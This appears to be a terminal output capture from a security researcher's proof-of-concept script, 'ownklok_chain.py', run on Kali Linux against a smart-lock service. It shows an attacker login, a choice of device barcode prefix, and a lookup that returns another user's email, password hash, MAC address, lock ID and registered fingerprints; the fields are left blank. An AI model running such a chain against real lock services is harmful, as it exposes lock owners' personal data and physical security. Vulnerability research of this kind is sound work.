 kali@kali:~$ python3 ownklok_chain.py
Attacker Password:
------------------------------------------------------------
[*] Logging in...
[*] Login successful
============================================================
ATTACKER LOGIN DETAILS:
============================================================
attacker_token:
attacker_userId:
------------------------------------------------------------
Choose a 4-char prefix:
1. GFYY
2. UBAN
3. XBAN
4. UFCY
5. UFAY
6. UBAY
7. QBAN
8. Other
1
------------------------------------------------------------
[*] Querying device by barcode ...
[*] Barcode found
============================================================
USER ACCOUNT/LOCK INFO:
============================================================
email address:
lock name:
userId:
account creation:
cid:
nickname:
password hash:
qrUrl:
picUrl:
mac address:
barcode:
lockId:
registered prints:
------------------------------------------------------------